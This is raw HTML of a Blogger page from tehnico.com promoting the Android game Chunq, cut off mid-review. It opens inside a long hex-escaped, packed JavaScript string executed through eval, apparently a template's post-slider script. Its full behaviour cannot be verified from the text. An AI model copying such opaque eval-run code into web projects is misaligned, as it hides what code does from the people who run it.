x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x59\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x31\x70\x3b\x41\x2b\x2b\x29\x7b\x77\x20\x44\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x3b\x77\x20\x31\x72\x3d\x44\x5b\x65\x5b\x32\x53\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x44\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x43\x3b\x77\x20\x53\x3b\x48\x28\x41\x3d\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x63\x7d\x3b\x59\x28\x77\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x46\x5d\x29\x7b\x53\x3d\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x63\x7d\x7d\x3b\x59\x28\x77\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x45\x5d\x26\x26\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x32\x75\x5d\x5d\x3d\x3d\x65\x5b\x32\x76\x5d\x29\x7b\x31\x43\x3d\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x73\x5d\x29\x5b\x30\x5d\x3b\x31\x63\x7d\x7d\x3b\x48\x28\x65\x5b\x31\x78\x5d\x31\x48\x20\x44\x29\x7b\x77\x20\x31\x62\x3d\x44\x5b\x65\x5b\x31\x78\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x7d\x31\x6a\x7b\x48\x28\x65\x5b\x31\x4a\x5d\x31\x48\x20\x44\x29\x7b\x77\x20\x31\x62\x3d\x44\x5b\x65\x5b\x31\x4a\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x7d\x31\x6a\x7b\x77\x20\x31\x62\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x69\x3d\x44\x5b\x65\x5b\x32\x71\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x3b\x48\x28\x6a\x3e\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x58\x5b\x41\x5d\x3d\x31\x6c\x5b\x6a\x5d\x3b\x73\x3d\x31\x62\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x77\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x78\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x41\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x61\x21\x3d\x2d\x31\x26\x26\x28\x62\x21\x3d\x2d\x31\x26\x26\x28\x63\x21\x3d\x2d\x31\x26\x26\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x29\x7b\x58\x5b\x41\x5d\x3d\x64\x7d\x3b\x77\x20\x31\x75\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x77\x20\x31\x47\x3d\x5b\x65\x5b\x32\x70\x5d\x2c\x65\x5b\x32\x73\x5d\x2c\x65\x5b\x32\x74\x5d\x2c\x65\x5b\x32\x51\x5d\x2c\x65\x5b\x32\x50\x5d\x2c\x65\x5b\x32\x52\x5d\x2c\x65\x5b\x32\x55\x5d\x2c\x65\x5b\x32\x6f\x5d\x2c\x65\x5b\x32\x4a\x5d\x2c\x65\x5b\x32\x4c\x5d\x2c\x65\x5b\x32\x56\x5d\x2c\x65\x5b\x32\x61\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x77\x20\x31\x66\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x31\x5d\x3b\x77\x20\x31\x79\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x30\x5d\x3b\x59\x28\x77\x20\x57\x3d\x30\x3b\x57\x3c\x31\x75\x5b\x65\x5b\x30\x5d\x5d\x3b\x57\x2b\x2b\x29\x7b\x48\x28\x32\x6e\x28\x31\x66\x29\x3d\x3d\x31\x75\x5b\x57\x5d\x29\x7b\x31\x66\x3d\x31\x47\x5b\x57\x5d\x3b\x31\x63\x7d\x7d\x3b\x77\x20\x32\x6a\x3d\x31\x49\x2b\x65\x5b\x31\x73\x5d\x2b\x31\x66\x2b\x65\x5b\x31\x73\x5d\x2b\x31\x79\x3b\x48\x28\x41\x3d\x3d\x30\x29\x7b\x77\x20\x31\x68\x3d\x65\x5b\x32\x62\x5d\x2b\x53\x2b\x65\x5b\x31\x53\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x6c\x5d\x2b\x31\x72\x2b\x65\x5b\x32\x6d\x5d\x2b\x53\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x74\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x64\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x68\x29\x7d\x31\x6a\x7b\x77\x20\x31\x68\x3d\x65\x5b\x32\x64\x5d\x2b\x53\x2b\x65\x5b\x31\x53\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x63\x5d\x2b\x31\x72\x2b\x65\x5b\x32\x65\x5d\x2b\x53\x2b\x65\x5b\x32\x66\x5d\x2b\x31\x74\x2b\x65\x5b\x32\x67\x5d\x3b\x31\x64\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x68\x29\x7d\x3b\x6a\x2b\x2b\x7d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x54\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4d\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x7c\x33\x4f\x7c\x33\x4e\x7c\x34\x62\x7c\x33\x55\x7c\x34\x63\x7c\x34\x6d\x7c\x34\x74\x7c\x34\x73\x7c\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6c\x7c\x34\x65\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x33\x4b\x7c\x32\x59\x7c\x33\x4c\x7c\x33\x69\x7c\x33\x67\x7c\x33\x65\x7c\x33\x63\x7c\x33\x64\x7c\x33\x66\x7c\x33\x32\x7c\x33\x71\x7c\x33\x68\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x32\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x31\x7c\x33\x73\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x41\x7c\x33\x74\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x37\x7c\x33\x75\x7c\x34\x75\x7c\x35\x37\x7c\x34\x64\x7c\x33\x38\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x67\x7c\x35\x66\x7c\x34\x56\x7c\x33\x39\x7c\x35\x6c\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x69\x7c\x35\x6d\x7c\x35\x6b\x7c\x35\x65\x7c\x35\x39\x7c\x34\x49\x7c\x34\x53\x7c\x34\x54\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x36\x7c\x35\x38\x7c\x34\x45\x7c\x34\x77\x7c\x34\x47\x7c\x34\x78\x7c\x34\x48\x7c\x34\x4a\x7c\x33\x61\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x33\x62\x7c\x35\x32\x7c\x34\x35\x7c\x34\x30\x7c\x34\x50\x7c\x34\x36\x7c\x34\x37\x7c\x33\x35\x7c\x33\x36\x7c\x34\x31\x7c\x34\x32\x7c\x34\x79\x7c\x35\x71\x7c\x34\x34\x7c\x34\x52\x7c\x34\x51\x7c\x34\x33\x7c\x33\x34\x7c\x33\x33\x7c\x34\x4f\x7c\x34\x46\x7c\x34\x44\x7c\x35\x33\x7c\x32\x57\x7c\x35\x34\x7c\x34\x55\x7c\x35\x6a\x7c\x32\x5a\x7c\x34\x39\x7c\x34\x38\x7c\x35\x30\x7c\x33\x30\x7c\x35\x68\x7c\x35\x31\x7c\x35\x35\x5c\x27\x2e\x33\x72\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x31\x7c\x78\x36\x36\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x64\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x38\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x35\x7c\x69\x6d\x67\x7c\x66\x6f\x72\x7c\x78\x37\x37\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x66\x7c\x78\x34\x31\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x62\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x61\x7c\x78\x34\x41\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x44\x7c\x65\x6c\x73\x65\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x33\x7c\x78\x33\x33\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x35\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x65\x7c\x5f\x30\x78\x61\x61\x38\x62\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x38\x32\x7c\x78\x37\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x35\x34\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x39\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x36\x7c\x78\x36\x33\x7c\x78\x32\x32\x7c\x78\x36\x38\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x45\x7c\x78\x32\x30\x7c\x78\x33\x43\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x30\x7c\x65\x76\x61\x6c\x7c\x36\x35\x7c\x36\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x36\x36\x7c\x73\x6c\x69\x64\x65\x72\x70\x6f\x73\x74\x73\x7c\x36\x37\x7c\x36\x39\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x34\x7c\x36\x33\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x36\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x36\x30\x7c\x36\x31\x7c\x78\x36\x41\x7c\x78\x33\x37\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x32\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x34\x7c\x78\x32\x45\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x35\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x63\x7c\x78\x35\x33\x7c\x4d\x61\x74\x68\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x78\x34\x32\x7c\x69\x6e\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x31\x7c\x41\x72\x72\x61\x79\x7c\x36\x34\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x34\x36\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x33\x7c\x78\x32\x33\x7c\x78\x32\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_n1iV4P);


//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2912144147004193896&amp;zx=cbc02b23-1619-41fc-9513-4dbed2295bde' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2912144147004193896&amp;zx=cbc02b23-1619-41fc-9513-4dbed2295bde' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2349968140516667&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2349968140516667 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2912144147004193896?po\x3d6708910886861648996\x26origin\x3dhttps://www.tehnico.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='ZBHJ15fN' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0&appId=770306746507203&autoLogAppEvents=1'></script>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tehnico.com/' style='display: block'>
<img alt='Tehnico' height='453px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkcNFK5e3j9eEkpyxcwRGeTBWq4n1qShJBIkBMllinf_UDVB9ZD0-jBe9FjEGL-KFqAu3RLdat50AKnnsA0WprzWNtAlVW6jfu1gxi9-8rZKBpZQXU3DSwiWvaO8OoxtAkd0MUz3x/s1600/logo.jpg' style='display: block' width='905px; '/>
</a>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget PageList' data-version='1' id='PageList3'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tehnico.com/'>Home</a>
</li>
<li>
<a href='https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html'>ADVERTISING</a>
</li>
<li>
<a href='https://www.tehnico.com/p/copyright.html'>Copyright</a>
</li>
<li>
<a href='https://www.tehnico.com/p/privacy-policy.html'>Privacy policy</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li itemprop='name'>
<a class='active' href='/' itemprop='url'>
<span>   Home</span>
</a>
</li>
<li>
<a href='#'>
<span>Features</span>
</a>
<ul>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  Multi DropDown
                </a>
<ul>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 1
                </a>
</li>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 2
                </a>
</li>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 3
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://sky-blog-soratemplates.blogspot.in/p/post-format-and-page-markup.html' itemprop='url'>
                  ShortCodes
                </a>
</li>
<li itemprop='name'>
<a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>
                  SiteMap
                </a>
</li>
<li itemprop='name'>
<a href='https://sky-blog-soratemplates.blogspot.in/soratemplates' itemprop='url'>
                  Error Page
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://youtu.be/XHIsmuVrrCk'>
<span>Video Documentation</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.sorabloggingtips.com/2018/06/how-to-setup-sky-blog-blogger-template.html' itemprop='url'>
<span>Documentation</span>
</a>
</li>
<li itemprop='name'>
<a href='http://www.soratemplates.com/2015/03/sky-blog-blogger-templates.html' itemprop='url'>
<span> Download This Template</span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/' itemprop='url'><span itemprop='title'>Home</span></a></span> / <span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/Android?&max-results=8' itemprop='url'><span itemprop='title'>Android</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/Chunq?&max-results=8' itemprop='url'><span itemprop='title'>Chunq</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/Games?&max-results=8' itemprop='url'><span itemprop='title'>Games</span></a></span>
 / <span>Casual Game of the Month &#8211; Chunq</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIIngsumDxSXgRBlCzOqns8mLKBjjC69o_dh2N0T1DMVPHzg0i69g8gM9pni8stxYE-ecOymNlYpzvXjs8QEkbiK_0qCq8hz7LMr8lH928SbX9R3BvzxWSYFa6ZGdiKJc0zkGL8ZVZwDA/s400/Chunqs.jpg' itemprop='image'/>
<a name='6708910886861648996'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Casual Game of the Month &#8211; Chunq
</h1>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://www.tehnico.com/2018/11/casual-game-of-month-chunq.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2018-11-27T08:47:00-08:00'>November 27, 2018</abbr></a>
</span>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14671503181293884481' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14671503181293884481' rel='author' title='author profile'>
<span itemprop='name'>
Sara Carikj
</span>
</a>
</span>
</span>
</span>
<span class='label-info'>
<a href='https://www.tehnico.com/search/label/Android' rel='tag'>
Android
</a>
<a href='https://www.tehnico.com/search/label/Chunq' rel='tag'>
Chunq
</a>
<a href='https://www.tehnico.com/search/label/Games' rel='tag'>
Games
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6708910886861648996' itemprop='articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIIngsumDxSXgRBlCzOqns8mLKBjjC69o_dh2N0T1DMVPHzg0i69g8gM9pni8stxYE-ecOymNlYpzvXjs8QEkbiK_0qCq8hz7LMr8lH928SbX9R3BvzxWSYFa6ZGdiKJc0zkGL8ZVZwDA/s1600/Chunqs.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="388" data-original-width="676" height="228" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIIngsumDxSXgRBlCzOqns8mLKBjjC69o_dh2N0T1DMVPHzg0i69g8gM9pni8stxYE-ecOymNlYpzvXjs8QEkbiK_0qCq8hz7LMr8lH928SbX9R3BvzxWSYFa6ZGdiKJc0zkGL8ZVZwDA/s400/Chunqs.jpg" width="400" /></a></div>
<br />
<br />
<div class="MsoNormal">
<span lang="EN-GB">Casual games can be easily picked up for
playing, anywhere you are, anytime you want. That&#8217;s why today we&#8217;re presenting
to you our </span><span style="mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;">Casual Game of the Month.
It&#8217;s called </span><span lang="EN-GB">Chunq, now available on the Google Play
Store for free. Chunq is an addictive and super-fun endless tap game for
players of any age, it is designed with upbeat graphics and many features.</span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b><span style="mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri;">What is <span style="mso-no-proof: yes;">Chunq</span>?<o:p></o:p></span></b></div>
<div class="MsoNormal">
<b><span style="mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri;"><br /></span></b></div>
<div class="MsoNormal">
<span style="mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;">Developed for <span style="mso-no-proof: yes;">Android</span> users, <span style="mso-no-proof: yes;">Chunq</span>
is an <a href="https://play.google.com/store/apps/details?id=aculix.chunqs">endless
tap</a> game that&#8217;s quite challenging and very addictive <span style="mso-no-proof: yes;">at</span> the same time, allowing players to enjoy
tapping and jumping while testing their skills each time they play. The
gorgeous sharp graphics and the fun sound effects will keep the attention of
players while he tries to tap and make the cool <span style="mso-no-proof: yes;">Chunq</span>
jump through the obstacles and survive in the game as long as possible. Players
need to react and tap fast to jump and pass as many challenging obstacles on
the way. <o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b><span style="mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri;">How <span style="mso-no-proof: yes;">Chunq is
played?</span><o:p></o:p></span></b></div>
<div class="MsoNormal">
<b><span style="mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri;"><span style="mso-no-proof: yes;"><br /></span></span></b></div>
<div class="MsoNormal">
<span style="mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri; mso-no-proof: yes;">Chunq</span><span style="mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;"> is perfect for all tap players and lovers. This
game is getting players hooked on their first try by requiring them to tap to
make the <span style="mso-no-proof: yes;">Chunq</span> jump and pass the challenging
obstacles in order to survive in the game as long as they can. Players just
need to tap, jump and pass the obstacles on their way but <span style="mso-no-proof: yes;">at</span> the same time being careful not to pass
through the obstacles that don&#8217;t match with the <span style="mso-no-proof: yes;">Chunq&#8217;s</span>
color. As the player progresses, the color of the <span style="mso-no-proof: yes;">Chunq</span> is changing faster and faster, pushing players to react fast
